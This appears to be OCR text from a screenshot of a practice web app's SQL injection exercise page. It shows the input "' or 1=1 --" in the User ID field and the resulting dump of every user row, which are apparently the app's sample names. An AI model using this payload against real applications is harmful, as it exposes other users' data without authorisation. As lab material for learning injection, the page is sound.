 Vulnerability: SQL Injection
User ID: Submit
ID: ' or 1=1 --
First name: admin
Surname: admin
ID: ' or 1=1 --
First name: Gordon
Surname: Brown
ID: ' or 1=1 --
First name: Hack
Surname: Me
ID: ' or 1=1 --
First name: Pablo
Surname: Picasso
ID: ' or 1=1 --
First name: Bob
Surname: Smith